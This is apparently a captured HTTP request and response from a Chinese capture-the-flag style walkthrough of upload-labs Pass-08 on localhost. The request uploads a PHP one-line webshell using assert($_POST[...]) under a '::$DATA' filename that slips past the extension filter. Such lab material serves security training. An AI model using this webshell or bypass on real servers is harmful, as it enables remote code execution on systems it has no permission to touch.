 Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-08/index.php
Cookie: pass=08
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------304291438014906
Content-Length: 353
-----------------------------304291438014906
Content-Disposition: form-data; name="upload_file"; filename="08.php::$DATA"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------304291438014906
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//08.php::$DATA" width="250px" />
</div>
226安全团队